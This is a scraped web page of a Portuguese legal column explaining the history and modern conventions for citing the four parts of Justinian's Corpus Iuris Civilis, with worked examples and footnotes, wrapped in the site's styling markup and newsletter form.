                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:18px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 h1{
			        font-family:Merriweather !important;font-size:28px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h2{
			        font-family:Merriweather !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h3:not(.tds-locker-title){
			        font-family:Merriweather !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h4{
			        font-family:Merriweather !important;font-size:22px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h5{
			        font-family:Roboto !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h6{
			        font-family:Roboto !important;font-size:18px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:17px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 30.6px !important;
		        }.tdi_71 .tdb-block-inner blockquote p{
			        font-family:Merriweather !important;font-size:48px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:none !important;
		        
			        color: #e02500;
		        }.tdi_71 .wp-caption-text,
				.tdi_71 figcaption{
			        font-family:Roboto !important;
		        
			        color: #1a1a1a;
		        }.tdi_71,
				.tdi_71 p{
			        color: #1a1a1a;
		        }.tdi_71 h1,
				.tdi_71 h2,
				.tdi_71 h3:not(.tds-locker-title),
				.tdi_71 h4,
				.tdi_71 h5,
				.tdi_71 h6{
			        color: #1a1a1a;
		        }.tdi_71 a{
			        color: #004ee0;
		        }.tdi_71 a:hover{
			        color: #004ee0;
		        }.tdi_71 .page-nav a,
				.tdi_71 .page-nav span,
				.tdi_71 .page-nav > div{
					font-family:Roboto !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p style="padding-left: 120px; text-align: right;">“<em>E estabelecemos a mesma pena de falsidade também contra aqueles que, no futuro, tiverem a audácia de redigir as nossas leis de forma ininteligível, com abreviaturas. De fato, queremos que tudo, isto é, quer os nomes dos juristas, quer os títulos, quer os números dos livros, seja expresso por uma sequência de letras e não por abreviaturas, de modo que qualquer um que tiver adquirido para si um tal livro, no qual se encontrem abreviaturas em qualquer lugar do livro ou volume, saiba que é dono de um código inútil” </em>(Justiniano, Const. <em>Tanta</em> 22).</p>
<p>&nbsp;</p>
<p>Por muito tempo houve dúvida se o que hoje chamamos de <em>Corpus Iuris Civilis<a href="#_ftn1" name="_ftnref1"><strong>[1]</strong></a></em> era aplicado na prática pelos juristas de época justinianeia. O questionamento era justificável por conta da dificuldade (e custo) de produção de cópias de um texto tão extenso (vale lembrar que todas as cópias eram manuscritas e que só o Digesto contém mais palavras que a versão oficial da Bíblia católica).</p>
<p>Descobertas recentes, contudo, têm firmado a opinião de que a compilação como um todo era efetivamente empregada nos cursos de direito da época (os principais estavam em Constantinopla e Beirute) e pelos aplicadores do direito. Exemplo interessante disso é um papiro divulgado há poucos anos que, em sendo de época justinianeia, demonstra uma efetiva circulação de cópias das partes do <em>Corpus Iuris Civilis</em> em alguns cantos do Império: P.Berol. Inv. 14081<a href="#_ftn2" name="_ftnref2">[2]</a> (evidentemente a dúvida se apresenta principalmente com relação ao Digesto e ao Código, uma vez que as Institutas, pelo seu caráter didático e simplificado, efetivamente devem ter sido bastantes estudadas, ao menos em ambiente acadêmico).</p>
<p>E, a ser verdade isso (e provavelmente é), justifica-se a preocupação de Justiniano (em Const. <em>Tanta</em> 22) com a produção de cópias que não gerassem ambiguidades ou dúvidas em sua leitura. As abreviaturas, em particular, eram um dos principais problemas porque não havia um padrão delas (elas eram muito comuns porque o custo do material de suporte de escrita fazia com que se buscasse sempre economizar com uma redação mais compacta).</p>
<p>A solução (ideal, mas custosa) era proibir abreviaturas nos “códigos” produzidos para serem usados pelos estudantes e aplicadores do direito (algo que, até hoje, é regra para a publicação de nossas leis<a href="#_ftn3" name="_ftnref3">[3]</a>), em especial quanto aos elementos que serviam para identificar um trecho do texto legal (no caso do Digesto, os nomes dos juristas, os títulos e os números dos livros). Havia, portanto, também uma preocupação quanto à forma de citação dos textos.</p>
<p>É difícil dizer ao certo se essa determinação foi efetivamente seguida, mas certamente causava inconvenientes práticos. Não deve, por isso, causar surpresa que, a partir do renascimento do estudo do <em>Corpus Iuris Civilis</em> no século XI, os manuscritos e, depois, as edições impressas das fontes romanas mui frequentemente passaram a adotar abreviaturas (no texto e nas citações). E a preocupação de Justiniano se confirmou: os leitores das fontes começaram a ter dificuldade de ler seu texto. Quem já se aventurou a tentar ler edições impressas (ou manuscritos) anteriores ao século XVI sabe como não é fácil a leitura em especial por conta das abreviaturas.</p>
<p>Daí terem começado a se difundir livros cujo único propósito era decodificar essas abreviaturas<a href="#_ftn4" name="_ftnref4">[4]</a> e se ter buscado alguma forma mais simples de se referir a cada trecho legal, com o emprego de números (nas edições de época justinianeia somente os livros e títulos eram numerados). Foi-se desenvolvendo a forma de citação do <em>Corpus Iuris Civilis</em>, cujas regras oscilaram ao longo do tempo. Regras de grande importância prática, pois, até os séculos XIX e XX, essa compilação estava em vigor em muitos países do mundo (ou seja, saber citar esse texto equivalia a saber citar um texto legal qualquer hoje).</p>
<p>Para dar exemplo dessa importância, um dos primeiros volumes da revista mensal de jurisprudência do Tribunal de Justiça de São Paulo (ou seja, do principal órgão do Poder Judiciário na cidade onde havia sido fundada a primeira Faculdade de Direito do Brasil, em 1827) abordou a questão: como as citações do direito romano estavam se tornando frequentes na revista (para reforçar, corrigir ou complementar o direito nacional), sentiu-se a necessidade de as padronizar. Por isso, um dos coordenadores do periódico escreveu (em 1898) um mui objetivo e detalhado guia para leitura e compreensão das referências a fontes jurídicas romanas (com grande destaque ao Digesto)<a href="#_ftn5" name="_ftnref5"><sup>[5]</sup></a>.</p>
<p>Até hoje há oscilação na forma de citação das partes do <em>Corpus Iuris Civilis</em>. De um modo geral, não se pode dizer que uma é mais ou menos correta do que outra. O que se pode pensar é que uma pode ser mais ou menos adequada ao destinatário do estudo que está sendo feito. Entretanto, há certo padrão na melhor doutrina. Conhecer a forma adequada de citar facilita a localização de citações feitas e, ao empregá-la em textos, induz o leitor a confiar ou não na citação.</p>
<p>Mais um exemplo: ainda hoje se vê civilistas citando trechos do Digesto de forma que os fragmentos e seus parágrafos são indicados antes do livro e título do Digesto (mais ou menos como se faz hoje com os textos legais em vigor, pois usualmente cita-se o número do artigo antes da referência ao texto legal<a href="#_ftn6" name="_ftnref6">[6]</a>) e indicando o fragmento e seus parágrafos como “<em>lex</em>” (abreviado como “l.”). Algo como: l. 2, 1, D. 18, 2 (<em>de contr. emptione</em>). O problema é que essa é uma forma típica de citar do século XIX, que já foi abandonada há tempos pela romanística. Isso induz o leitor atento a pensar que se trata de uma cópia de citação de obra muito antiga (sem controle, pelo pesquisador, da fonte exata) – e normalmente a preocupação se confirma (não tendo quem fez a citação consultado diretamente as fontes).</p>
<p>A boa notícia é que a forma padrão atual é das mais simples já empregadas, conjugando abreviaturas (que indicam a parte do <em>Corpus Iuris Civilis</em>) com números. Vejamo-la, de forma objetiva, para cada uma das quatro partes:</p>
<p>&nbsp;</p>
<p>(<em>i</em>)Institutas<a href="#_ftn7" name="_ftnref7">[7]</a>:</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Abreviatura: Inst. (ou I.).</li>
<li>Elementos básicos: número do livro (são quatro livros no total), número do título (variável de acordo com o livro) e número do parágrafo (variável de acordo com o título).</li>
<li>Peculiaridades: <em>(i)</em> o primeiro parágrafo de cada título é indicado com a abreviatura “pr.” (de “<em>principium</em>”) e não com o número “1”; já o segundo parágrafo é indicado com o número “1” e assim sucessivamente. Antes de “pr.” não se costuma inserir vírgula. <em>(ii) </em>os seguintes títulos têm um único parágrafo e, por isso, não indicam o seu número: Inst. 1, 7; 1, 17; 1, 18; 1, 19; 3, 21.</li>
<li>Exemplos: Inst. 3, 23 pr. (= Institutas, livro 3º, título 23, primeiro parágrafo); Inst. 4, 18, 5 (= Institutas, livro 4º, título 18, sexto parágrafo – não é o quinto porque o primeiro se indica com “pr.”).</li>
</ol>
</li>
</ol>
<p>&nbsp;</p>
<p><em>(ii) Digesto<a href="#_ftn8" name="_ftnref8">[8]</a>:</em></p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Abreviatura: D. (ou Dig.).</li>
<li>Elementos básicos: número do livro (são cinquenta livros no total), número do título (variável de acordo com o livro), número do fragmento (variável de acordo com o título), número do parágrafo (variável de acordo com o fragmento).</li>
<li>Peculiaridades: <em>(i)</em> o primeiro parágrafo de cada fragmento (quando há mais de um) é indicado com a abreviatura “pr.” (de “<em>principium</em>”) e não com o número “1”; já o segundo parágrafo é indicado com o número “1” e assim sucessivamente. Antes de “pr.” não se costuma inserir vírgula. <em>(ii)</em> os seguintes livros não são divididos em títulos e, por isso, não indicam o seu número: 30, 31 e 32. <em>(iii)</em> nem todos os fragmentos são divididos em parágrafos.</li>
<li>Exemplos: D. 18, 1, 1 pr. (= Digesto, livro 18, título 1º, primeiro fragmento, primeiro parágrafo); D. 9, 2, 1, 1 (= Digesto, livro 9º, título 2º, primeiro fragmento, segundo parágrafo – não é o primeiro porque o primeiro se indica com “pr.”); D. 30, 1 (= Digesto, livro 30, primeiro fragmento – esse livro não é dividido em títulos e esse fragmento não é dividido em parágrafos).</li>
</ol>
</li>
</ol>
<p>&nbsp;</p>
<p>(<em>iii</em>)Código<a href="#_ftn9" name="_ftnref9">[9]</a>:</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Abreviatura: C. (ou Cod.).</li>
<li>Elementos básicos: número do livro (são doze livros no total), número do título (variável de acordo com o livro), número da constituição imperial (variável de acordo com o título), número do parágrafo (variável de acordo com a constituição imperial), ano de promulgação da constituição imperial (indicado depois, entre parêntesis).</li>
<li>Peculiaridades: <em>(i)</em> o primeiro parágrafo de cada constituição imperial (quando há mais de um) é indicado com a abreviatura “pr.” (de “<em>principium</em>” ou “<em>praefatio</em>”) e não com o número “1”; já o segundo parágrafo é indicado com o número “1” e assim sucessivamente. Antes de “pr.” não se costuma inserir vírgula. <em>(ii)</em> não se sabe a data de algumas constituições imperiais. <em>(iii)</em> alguns títulos contêm apenas uma constituição imperial, mas ainda assim ela é indicada com o número “1” (como C. 12, 41, 1).</li>
<li>Exemplos: C. 4, 21, 17 pr. (528 d.C.) [= Código, livro 4º, título 21, décima sétima constituição imperial, primeiro parágrafo]; 2, 12, 7 (223 d.C.) [= Código, livro 2º, título 12, sétima constituição imperial, que não é dividida em parágrafos]; C. 3, 28, 35, 2 (531 d.C.) [= Código, livro 3º, título 28, trigésima quinta constituição imperial, terceiro fragmento – não é o segundo porque o primeiro se indica com “pr.”].</li>
</ol>
</li>
</ol>
<p>&nbsp;</p>
<p>(<em>iv</em>)Novelas<a href="#_ftn10" name="_ftnref10">[10]</a>:</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Abreviatura: Nov. (ou N.).</li>
<li>Elementos básicos: número da constituição imperial (são 168 no total), número do capítulo (variável), ano de promulgação da constituição imperial (indicado depois, entre parêntesis).</li>
<li>Peculiaridades: <em>(i)</em> a primeira parte de cada constituição, antes da divisão em capítulos (quando houver) é indicada com a abreviatura “pr.” (de “<em>praefatio</em>”) e não com o número “1”. <em>(ii)</em> não se sabe a data exata de algumas constituições imperiais.</li>
<li>Exemplos: Nov. 78 pr. (539 d.C.) [= Novelas, constituição 78, <em>praefatio</em>]; Nov. 119, 2 (544 d.C.) [= Novelas, constituição 119, capítulo 2º].</li>
</ol>
</li>
</ol>
<p>&nbsp;</p>
<p>Observações gerais: 1) alguns autores utilizam pontos, ao invés de vírgulas, para separar as indicações numéricas (<em>e.g.</em> D. 18.1.1 pr.; D. 9.2.1.1); 2) a edição padrão atualmente para as referências (que podem ser diferentes em edições antigas) é a seguinte: T. Mommsen e P. Krüger, <em>Corpus Iuris Civilis I</em>, 15ª ed., Berlin, Weidmann, 1928 (para as Institutas e o Digesto); P. Krüger, <em>Corpus iuris civilis II</em>, 10ª ed., Berlin, Weidmann, 1929 (para o Código); R. Schöll – G. Kroll, <em>Corpus Iuris Civilis III – Novellae</em>, 5ª ed, Berlin, Weidmann, 1928 (para as Novelas)<a href="#_ftn11" name="_ftnref11">[11]</a>; 3) em citações mais antigas, por vezes são inseridos números entre parêntesis (que não os anos nas citações do Código e das Novelas) – esses números indicam divisões de texto de edições antigas do <em>Corpus Iuris Civilis </em>e não precisam ser reproduzidas [por exemplo: ao invés de D. 48, 5, 9 (8), 1, indicar simplesmente D. 48, 5, 9, 1].</p>
<p>Todas essas indicações parecem complicadas em um primeiro momento, mas a prática faz com essa forma de citar se torne rapidamente natural e descomplicada. Entender a forma de citar adequada das fontes romanas é fundamental para aqueles que querem se tornar romanistas e muito importante para todos aqueles que querem se ilustrar a partir da quase inesgotável fonte que é o <em>Corpus Iuris Civilis.</em></p>
<p>&nbsp;</p>
<p><em>* Esta coluna é produzida pelos professores Bernardo Moraes e Tomás Olcese e por estudiosos convidados, todos interessados no Direito Romano e em suas conexões com o Direito Contemporâneo.</em></p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a> Cf. nossa coluna anterior (“O texto ilustre: <em>Corpus Iuris Civilis</em>”), publicada em 04-02-2022.</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a> Cf. D. Mantovani – M. Fressura, <em>P.Berol. Inv. 14081 – Frammento di una nuova copia del Digesto di età giustinianea</em>, in <em>Athenaeum</em> 105/2 (2017), p. 689 e ss.</p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a> Com poucas abreviaturas expressamente permitidas, como o exemplo de “art.” (LC 95/1998, art. 10, I: “a unidade básica de articulação será o artigo, indicado pela abreviatura &#8220;Art.&#8221;, seguida de numeração ordinal até o nono e cardinal a partir deste”).</p>
<p><a href="#_ftnref4" name="_ftn4">[4]</a> Por exemplo: <em>Modus legendi abbreviaturas in utroque iure</em>, s.ed., 1505.</p>
<p><a href="#_ftnref5" name="_ftn5">[5]</a> F. Soter de Faria, <em>Citações do Digesto: modo de fazê-las</em>, in <em>Revista mensal das decisões proferidas pelo Tribunal de Justiça de S. Paulo</em> IV-9 (1898), p. 95 e ss.</p>
<p><a href="#_ftnref6" name="_ftn6">[6]</a> Por exemplo: “art. 113 do Código Civil” (e não “Código Civil, art. 113”).</p>
<p><a href="#_ftnref7" name="_ftn7">[7]</a> Promulgadas em 533 d.C.: manual para estudantes de direito do primeiro ano dos cursos da época (em Constantinopla e Beirute), elaborado com base nas famosas Institutas de Gaio.</p>
<p><a href="#_ftnref8" name="_ftn8">[8]</a> Promulgado em 533 d.C.: compilação de fragmentos de obras de juristas do período clássico do direito romano, com ênfase em textos de juristas indicados da Lei das Citações (de 426 d.C. – Gaio, Modestino, Papiniano, Paulo e Ulpiano) e influenciado pela sistematização de matérias do edito do pretor (outra importante fonte do direito clássico). Foi a obra mais original do conjunto (sem conhecidos modelos anteriores) e mais importante para a construção do direito contemporâneo.</p>
<p><a href="#_ftnref9" name="_ftn9">[9]</a> Promulgado, em sua versão revista, em 534 d.C.: compilação de normas elaboradas por imperadores romanos desde o início do século II d.C.[9] até a data de sua promulgação.</p>
<p><a href="#_ftnref10" name="_ftn10">[10]</a> Compilação de normas elaboradas por Justiniano depois do Código, mas que nunca teve uma promulgação oficial.</p>
<p><a href="#_ftnref11" name="_ftn11">[11]</a> Cf. <a href="https://www.bernardomoraes.com/biblioteca-dr">https://www.bernardomoraes.com/biblioteca-dr</a></p>
<p>                    <!--begin code --></p>
<div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-2094 box-instance-id-1 ppma_boxes_2094"
                    data-post_id="2094"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-2094 box-instance-id-1"></p>
<h2 class="widget-title box-header-title">Autor</h2>
<p>                                                                            <span class="ppma-layout-prefix"></span></p>
<div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0"></p>
<ul class="pp-multiple-authors-boxes-ul author-ul-0">
<li class="pp-multiple-authors-boxes-li author_index_0 author_bernardo-moraes has-avatar">
<div class="pp-author-boxes-avatar">
<div class="avatar-image">
                                                                                                                                                                                                                <img alt='' src='https://www.contraditor.com/wp-content/uploads/2021/08/Bernardo-Moraes.jpeg' srcset='https://www.contraditor.com/wp-content/uploads/2021/08/Bernardo-Moraes.jpeg' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>                                                                                                                                                                                                            </div>
</p></div>
<div class="pp-author-boxes-avatar-details">
<div class="pp-author-boxes-name multiple-authors-name"><a href="https://www.contraditor.com/author/bernardo-moraes/" rel="author" title="Bernardo Moraes" class="author url fn">Bernardo Moraes</a></div>
<p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                    Bacharel, Doutor e Livre-Docente pela Faculdade de Direito da USP (FDUSP), Especialista (“Perfezionato") em Direito Romano  pela Università di Roma I – La Sapienza, Professor Associado (graduação e pós-graduação) da FDUSP (Direito Civil e Direito Romano). Procurador Federal (AGU) – https://www.bernardomoraes.com                                                                                                                                                </p>
<p>                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links"><br />
                                                                        <a href="https://www.contraditor.com/author/bernardo-moraes/" title="Ver todos os posts"><br />
                                                                            <span>Ver todos os posts</span><br />
                                                                        </a><br />
                                                                    </span><br />
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="E-mail" href="mailto:bernardo.moraes@contraditor.com"  target="_self"><span class="dashicons dashicons-email-alt"></span> </a>
                                                                                                                            </div>
</li>
</ul>
<p>                                                                            </span>
                                                                                                                        </div>
<p>                        <span class="ppma-layout-suffix"></span>
                                            </div>
<p>                    <!--end code --></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_73 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_73" ><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartilhar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2Fcomo-citar-o-corpus-iuris-civilis%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=COMO+CITAR+O+CORPUS+IURIS+CIVILIS&url=https%3A%2F%2Fwww.contraditor.com%2Fcomo-citar-o-corpus-iuris-civilis%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=COMO+CITAR+O+CORPUS+IURIS+CIVILIS %0A%0A https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=COMO CITAR O CORPUS IURIS CIVILIS&body=https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_74 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_74 .tdb-next-post a{
					color: #000000;
				
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post:hover a{
					color: #000000;
				
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post span{
					color: #000000;
				
					font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Post anterior</span><a href="https://www.contraditor.com/prova-ex-officio-e-preclusao-a-volta-dos-que-nao-foram/">PROVA EX OFFICIO E PRECLUSÃO: A VOLTA DOS QUE NÃO FORAM</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo post</span><a href="https://www.contraditor.com/juizes-e-advogados-poderes-instrutorios/">O QUE PENSAM OS JUÍZES E ADVOGADOS SOBRE OS PODERES INSTRUTÓRIOS EX OFFICIO?</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_76"><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_78 mailchimpformpost" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770058350" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_79 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
